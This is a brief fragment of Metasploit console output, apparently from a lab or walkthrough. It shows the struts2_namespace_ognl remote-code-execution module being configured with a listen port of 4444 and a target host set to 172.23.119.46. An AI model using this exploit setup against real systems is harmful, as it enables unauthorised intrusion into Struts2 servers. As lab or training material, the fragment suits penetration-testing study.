 LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic detection
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_namespace_ognl) > set rhosts 172.23.119.46
rhosts => 172.23.119.46
msf6 exploit(multi/http/struts2_namespace_ognl) >